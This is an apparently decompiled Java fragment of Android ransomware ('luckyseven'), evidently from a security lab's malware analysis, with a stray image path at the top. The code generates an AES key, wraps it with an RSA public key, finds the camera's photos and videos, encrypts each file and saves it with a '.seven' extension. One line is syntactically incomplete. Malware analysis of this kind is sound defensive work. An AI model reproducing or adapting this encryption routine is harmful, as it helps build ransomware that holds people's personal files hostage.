 public static void work() throws Exception {
String v0 = Utils.generateAesKey(); // 产生AES密钥
byte[] v1 = RSA.encryptByPublicKey(v0.getBytes(), Utils.pulbicKey); // 使用公钥对这个AES密钥进行加密
String v2 = Utils.getPhotoPath(); // 获取相机拍摄的图片和视频保存的位置
ArrayList v3 = new ArrayList();
Utils.getAllWorkFile(((List)v3), new File(v2)); // 获取待加密的文件
Iterator v4 = ((List)v3).iterator();
while(v4.hasNext()) {
Object v5 = v4.next();
try {
Log.e("luckyseven", "locking photo...");
++Utils.count;
String v6_1 = ((File)v5).getAbsolutePath();
byte[] v8 = Utils.mergeBytes(v1, AES.Encrypt(Utils.getFileContent(v6_1), v0)
Utils.writeFile(v6_1 + ".seven", v8); // 文件名为文件路径+.seven
}
暗影安全实验室